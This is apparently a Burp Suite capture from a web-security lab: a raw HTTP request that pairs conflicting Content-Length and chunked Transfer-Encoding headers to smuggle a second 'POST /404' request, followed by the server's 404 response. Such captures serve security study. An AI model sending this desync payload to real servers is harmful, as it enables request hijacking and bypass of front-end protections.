 Request
Raw Params Headers Hex
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=SL4vo39uRZRRZXW1JQqpIC53ojHUVMFq
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
5e
POST /404 HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
Response
Raw Headers Hex
HTTP/1.1 404 Not Found
Content-Type: application/json; charset=utf-8
Set-Cookie: session=3TeI14qHPPAfyUeMYGjY9vmTruXI6R8V; Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 11
"Not Found"